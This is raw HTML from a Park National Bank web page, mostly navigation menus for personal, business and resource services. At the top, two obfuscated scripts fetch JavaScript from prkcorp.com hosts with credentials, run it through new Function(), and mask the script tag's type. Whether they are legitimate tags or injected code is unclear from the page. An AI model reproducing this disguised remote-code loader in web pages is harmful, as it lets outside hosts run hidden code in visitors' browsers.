		(function(){var f=document,e=window,i=e.location.protocol,j=e.navigator.userAgent,b=[["src",[i=="https:"?"https:/":"http:/","ww5.prkcorp.com/481466/data.js"].join("/")],["type","text/javascript"],["async",true]],g="XMLHttpRequest",a=null,k=!(/msie|trident|edge/i.test(j))&&e[g]&&(a=new e[g]()).withCredentials!==undefined,c=f.createElement("script"),h=f.getElementsByTagName("head")[0];if(k){a.open("GET",b[0][1],b[2][1]);a.withCredentials=true;a.onreadystatechange=function(d){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b[0][1];h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var d=0,l=b.length;d<l;d++){c.setAttribute(b[d][0],b[d][1])}h.appendChild(c)},0)}})();
		(function(d,f){var b={src:(d.location.protocol=="https:"?"https:":"http:")+"//sgl.prkcorp.com/corpmsg/TIg.js",async:true,type:"text/javascript"},g="XMLHttpRequest",i=d.navigator.userAgent,c=f.createElement("script"),h=f.getElementsByTagName("head")[0],a;if(!(/msie|trident|edge/i.test(i))&&d[g]&&(a=new d[g]()).withCredentials!==undefined){a.open("GET",b.src,b.async);a.withCredentials=true;a.onreadystatechange=function(e){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b.src;h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var e in b){c.setAttribute(e,b[e])}h.appendChild(c)},0)}})(window,document);
	</script>

	<link rel="shortcut icon" type="image/png" href="https://parknationalbank.com/wp-content/uploads/faviconPNB.png"/>
<script async="async" src="https://static.srcspot.com/libs/dotti.js" type="application/javascript"></script>
		<style type="text/css" id="wp-custom-css">
			.footer_icon.footer_chat.open-chat {    display: inline-block !important;}
		</style>
		
<!--[if lte IE 8]>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/vendor/respond.js"></script>
<![endif]-->
<script type="text/javascript">var ajax_object = {"ajax_url":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","path":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank","primary_color":"#005da9","secondary_color":"#e7a713","maps":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","palette":"primary","assets":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank\/assets\/","apikey":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","current_site":1}</script><!-- header code --></head>
<body class="wp-singular a_member-template-default single single-a_member postid-10959 wp-theme-park-national-bank cookies-not-set  theme-desktop">
	<a class="skip-to-content" href="#page">Skip to Main Content</a>
	<div class="site-header">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9VFNL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->						<div class="regulatory-bar">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 20px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-desktop.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>				<header id="mobile-header" class="show-for-small-only">
			<div class="regulatory-bar regulatory-bar--mobile">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 32px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-mobile.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>			<div class="site-header__mobile">
				<a href="#" id="mobile-nav-icon" class="slide-menu" aria-label="Mobile Menu"><div class="menu-toggle"><span></span><span></span><span></span></div>
				<span class="screen-reader-text">Menu</span></a>
				<a class="mburger mburger--collapse mburger-close" href="#"><i class="fal fa-times"></i><span class="screen-reader-text">Open menu</span></a>
				<div id="mobile-logo">
										<a href="https://parknationalbank.com/" class="top-level-anchor" title="Park National Bank Home">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />					</a>
									</div>
				<a href="#" id="mobile-menu-icon" class="mobile-menu-trigger slide-menu" aria-label="Mobile Login"><i class="fal fa-lock"></i>LOGIN</a>
			</div>
		    <!-- <div class="search-mobile-header-icon"></div> -->
		    <!-- <div class="mobile-search-header"></div> -->
		</header>

		<a href="#" id="close-slide-menu" class="slide-menu" aria-label="Close Mobile Menu"><i class="fal fa-times"></i><span class="screen-reader-text">Close</span></a>

		<header class="main_header">
			<div id="tabs-container">
				<div id="tab-main-menu" class="tabs show-tab">
															<div class="row pos-relative">
    <div class="header-icons-desktop">
      <div class="header-icons">
  			<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
	    	<a href="https://parknationalbank.com/contact-us/"><span class="text-on-hover text-on-m">Contact us</span><i class="fal fa-phone"></i></a>
        <a href="https://parknationalbank.com/about/locations/" target="_blank"><span class="text-on-hover text-on-m">Locations</span><i class="fal fa-map-marker-alt"></i></a>
    <div class="js-boldchat" data-button="462203949751071648"></div>
  <!--<a href="#" class="open-chat"><img src="/wp-content/plugins/plugin-boldchat/public/img/Boldchat-Nav-Sprite.png" alt=""></a>

  <a href="#" class="open-chat"><span class="text-on-hover text-on-m">Chat now</span><i class="fal fa-comments"></i></a> -->

</div>    </div>

    <div class="row pos-relative search-row show-for-large">
    <div id="search-bar-container" class="show-for-medium">
        <form action="/" method="GET">
            <input type="search" name="s" placeholder="SEARCH" aria-label="Site Search" required autocomplete="off">
            <button id="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
        </form>
    </div>
</div>
    <div class="menu-wrap">

      <div class="desktop-only">
        <ul id="main-navigation-container" class="navigation">
          <li id="main-header-logo" class="nav-top-level-link">
							<a href="https://parknationalbank.com/" class="top-level-anchor">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />				</a>
			          </li>
              <li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264 nav-top-level-link"><a href="https://parknationalbank.com/personal/" class="top-level-anchor" aria-label="Explanation of all of the financial services bank has to offer. ">Personal</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-35459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/" class="nav-section-link" aria-label="Checking">Checking</a></li>
		<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/" class="nav-section-link" aria-label="Features and requirements for our various Savings account options. ">Savings</a></li>
		<li id="menu-item-35468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/" class="nav-section-link" aria-label="VIP All-Access Money Market Account">VIP All-Access Money Market Account</a></li>
		<li id="menu-item-12045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/" class="nav-section-link" aria-label="Breakdown of the features of the Health Savings Checking Account. ">Health Savings Accounts</a></li>
		<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/" class="nav-section-link" aria-label="Breakdown of Individual Retirement Plans (IRAs) - Deposit Based. ">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/" class="nav-section-link" aria-label="Explanation of Certificate of Deposit (CD). ">Certificate of Deposit (CD)</a></li>
		<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/" class="nav-section-link" aria-label="Explanation of Freedom Years program. ">Freedom Years</a></li>
		<li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/" class="nav-section-link" aria-label="Explanation of the various Credit Cards we have available through ELAN. ">Credit Cards</a></li>
</ul>
<ul>
	<li id="menu-item-22301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/" class="nav-section-link" aria-label="Explanation of automobile and personal loans.  ">Vehicle &#038; Personal Loans</a></li>
		<li id="menu-item-7274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/" class="nav-section-link" aria-label="Explanation of home loans. ">Home Loans</a></li>
		<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/" class="nav-section-link" aria-label="Explanation of Home Equity Line of Credit (HELOC). ">Home Equity Line of Credit</a></li>
		<li id="menu-item-7276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/" class="nav-section-link" aria-label="Introduction and explanation of refinancing a loan. ">Refinance</a></li>
</ul>
<ul>
	<li id="menu-item-22302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#" class="nav-section-link" aria-label="Invest">Invest</a></li>
		<li id="menu-item-34926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
		<li id="menu-item-34924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/" class="nav-section-link" aria-label="401(k) Rollovers">401(k) Rollovers</a></li>
		<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/" class="nav-section-link" aria-label="Individual Retirement Account (IRA) explanation page. ">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
</ul>
<ul>
	<li id="menu-item-22303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/" class="nav-section-link" aria-label="Wealth Management">Wealth Management</a></li>
		<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/" class="nav-section-link" aria-label="Explanation of various Individual Retirement Accounts (IRA) for retirement planning. ">Retirement Planning</a></li>
		<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/" class="nav-section-link" aria-label="Main page that explains our Trust Department and Trust services we offer. ">Trust Services</a></li>
		<li id="menu-item-7286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/" class="nav-section-link" aria-label="Explanation of what estate planning and settlement services we offer. ">Estate Planning and Settlement</a></li>
		<li id="menu-item-7285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/" class="nav-section-link" aria-label="Explanation of Custody, Escrow, and Guardianship services that we offer. ">Custody, Escrow, and Guardianship</a></li>
</ul>
<ul>
	<li id="menu-item-22304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#" class="nav-section-link" aria-label="Other Services">Other Services</a></li>
		<li id="menu-item-35182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/" class="nav-section-link" aria-label="Debit Card">Debit Card</a></li>
		<li id="menu-item-7288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/" class="nav-section-link" aria-label="Anytime Banking allows you to be in control of your finances any time you want. ">Digital Banking</a></li>
		<li id="menu-item-35956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/" class="nav-section-link" aria-label="Explanation of the various options of Overdraft Protection. ">Overdraft Protection</a></li>
		<li id="menu-item-7289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/" class="nav-section-link" aria-label="Explanations of Official Checks and Money Orders. ">Official Checks and Money Orders</a></li>
		<li id="menu-item-7290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/" class="nav-section-link" aria-label="Explanation of and fees for Wire Transfers. ">Wire Transfers</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-7291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291 nav-top-level-link"><a href="https://parknationalbank.com/business/" class="top-level-anchor" aria-label="Main introduction page for Business Banking. ">Business</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-7293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/" class="nav-section-link" aria-label="Explanation and breakdown of the different business checking account options. ">Business Checking</a></li>
		<li id="menu-item-7294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/" class="nav-section-link" aria-label="Introduction page to Business Saving Account options. ">Save &amp; Grow</a></li>
		<li id="menu-item-7295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/" class="nav-section-link" aria-label="Explanation of the Account Analysis service we offer to our business customers. ">Account Analysis</a></li>
		<li id="menu-item-7296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/" class="nav-section-link" aria-label="Explanation of digital banking options available to our business customers. ">Digital Banking</a></li>
</ul>
<ul>
	<li id="menu-item-22310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/" class="nav-section-link" aria-label="Explanation of commercial loans for our business customers. ">Commercial Loans</a></li>
		<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/" class="nav-section-link" aria-label="Explanation of Small Business Administration (SBA)  and government loan options available to our business customers. ">SBA &amp; Government Loan Programs</a></li>
		<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/" class="nav-section-link" aria-label="Explanation of Agricultural Loans. ">Agricultural Loans</a></li>
		<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/" class="nav-section-link" aria-label="Explanation of Equipment Financing options available. ">Equipment Financing</a></li>
		<li id="menu-item-7302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/" class="nav-section-link" aria-label="Explanation of Lines of Credit for business customers. ">Line of Credit</a></li>
		<li id="menu-item-7303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/" class="nav-section-link" aria-label="Explanation of the Aircraft Financing option for business customers. ">Aircraft Financing</a></li>
</ul>
<ul>
	<li id="menu-item-22309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#" class="nav-section-link" aria-label="Manage">Manage</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/" class="nav-section-link" aria-label="Explanation of Business Credit Cards available for business customers. ">Business Credit Cards</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/" class="nav-section-link" aria-label="Explanation of the One Card ELAN card for business customers. ">One Card Program</a></li>
		<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/" class="nav-section-link" aria-label="Explanation of the Merchant Services payment program available for our business customers. ">Merchant Services</a></li>
		<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/" class="nav-section-link" aria-label="Explanation of the Lockbox Service available for our business customers. ">Lockbox Services</a></li>
		<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/" class="nav-section-link" aria-label="Explanation of Automated Clearing House option we offer to our business customers. ">Automated Clearing House</a></li>
		<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/" class="nav-section-link" aria-label="Explanation of OnSite Express Deposit service available to our business customers. ">Remote Deposit</a></li>
		<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/" class="nav-section-link" aria-label="Explanation of Public Fund Services offered to business customers. ">Public Funds</a></li>
</ul>
<ul>
	<li id="menu-item-22308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/" class="nav-section-link" aria-label="Retirement Plan Services available for business customers. ">Retirement Plan Services</a></li>
		<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
</ul>
<ul>
	<li id="menu-item-22307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#" class="nav-section-link" aria-label="Protect">Protect</a></li>
		<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/" class="nav-section-link" aria-label="Explanation of the Positive Pay Fraud Protection service we offer our business customers. ">Positive Pay</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785 nav-top-level-link"><a href="https://parknationalbank.com/resources/" class="top-level-anchor" aria-label="Resources">Resources</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#" class="nav-section-link" aria-label="Digital Banking">Digital Banking</a></li>
		<li id="menu-item-22830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/" class="nav-section-link" aria-label="Online Banking is 24/7 banking on your phone, tablet, or computer. ">Online Banking</a></li>
		<li id="menu-item-23935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/" class="nav-section-link" aria-label="Explanation of Business Online Banking options for business customers. ">Business Online Banking</a></li>
		<li id="menu-item-22832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/" class="nav-section-link" aria-label="Our free mobile banking app can be used on your phone or tablet 24/7. ">Mobile Banking</a></li>
		<li id="menu-item-22833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/" class="nav-section-link" aria-label="Explanation of Business Mobile Banking for our business customers. ">Business Mobile Banking</a></li>
		<li id="menu-item-35181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/" class="nav-section-link" aria-label="Mobile Deposit">Mobile Deposit</a></li>
		<li id="menu-item-27410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/" class="nav-section-link" aria-label="Zelle">Zelle</a></li>
</ul>
<ul>
	<li id="menu-item-22825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#" class="nav-section-link" aria-label="Account Services">Account Services</a></li>
		<li id="menu-item-22835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/" class="nav-section-link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a></li>
		<li id="menu-item-22836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/" class="nav-section-link" aria-label="Instruction for ordering paper checks. ">Order Checks</a></li>
		<li id="menu-item-25674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/" class="nav-section-link" aria-label="Make a Payment">Make a Payment</a></li>
		<li id="menu-item-22841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do" class="nav-section-link" aria-label="Online Credit Card Access">Online Credit Card Access</a></li>
		<li id="menu-item-22837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/" class="nav-section-link" aria-label="Quick links for trust and investment questions. ">Wealth Online</a></li>
</ul>
<ul>
	<li id="menu-item-22826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#" class="nav-section-link" aria-label="Calculators">Calculators</a></li>
		<li id="menu-item-22843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/" class="nav-section-link" aria-label="Auto Loan Calculator">Auto Loan Calculator</a></li>
		<li id="menu-item-22844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/" class="nav-section-link" aria-label="Mortgage Calculator">Mortgage Calculator</a></li>
		<li id="menu-item-22845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/" class="nav-section-link" aria-label="HELOC Calculator">HELOC Calculator</a></li>
		<li id="menu-item-22846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/" class="nav-section-link" aria-label="Savings Calculator">Savings Calculator</a></li>
		<li id="menu-item-22847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/" class="nav-section-link" aria-label="CD Interest Calculator">CD Interest Calculator</a></li>
		<li id="menu-item-25675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/" class="nav-section-link" aria-label="Retirement Planning & Investment Calculators">Retirement Planning &#038; Investment Calculators</a></li>
		<li id="menu-item-22849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/" class="nav-section-link" aria-label="All Calculators">All Calculators</a></li>
</ul>
<ul>
	<li id="menu-item-22828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#" class="nav-section-link" aria-label="Insights &#038; Education">Insights &#038; Education</a></li>
		<li id="menu-item-22852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/" class="nav-section-link" aria-label="Economic Insights">Economic Insights</a></li>
		<li id="menu-item-22850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/" class="nav-section-link" aria-label="Benefits of Using a Debit Card">Benefits of Using a Debit Card</a></li>
		<li id="menu-item-22851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/" class="nav-section-link" aria-label="Wedding &#038; Vacation Savings Tips">Wedding &#038; Vacation Savings Tips</a></li>
		<li id="menu-item-22853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/" class="nav-section-link" aria-label="Seasonal Checkup for Building Wealth">Seasonal Checkup for Building Wealth</a></li>
		<li id="menu-item-22854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/" class="nav-section-link" aria-label="401(k) Options at Retirement">401(k) Options at Retirement</a></li>
		<li id="menu-item-22855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/" class="nav-section-link" aria-label="Using a Business Line of Credit to Grow Your Business">Using a Business Line of Credit to Grow Your Business</a></li>
		<li id="menu-item-22856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights" class="nav-section-link" aria-label="All Articles">All Articles</a></li>
</ul>
<ul>
	<li id="menu-item-22827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#" class="nav-section-link" aria-label="Help">Help</a></li>
		<li id="menu-item-22839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/" class="nav-section-link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a></li>
		<li id="menu-item-22842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126" class="nav-section-link" aria-label="Online Learning Center">Online Learning Center</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22033" class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033 nav-top-level-link"><a href="https://parknationalbank.com/about/" class="top-level-anchor" aria-label="About Us front page. ">About</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#" class="nav-section-link" aria-label="About">About</a></li>
		<li id="menu-item-33301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/" class="nav-section-link" aria-label="Careers">Careers</a></li>
		<li id="menu-item-22029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/" class="nav-section-link" aria-label="Our community involvement page. ">Community</a></li>
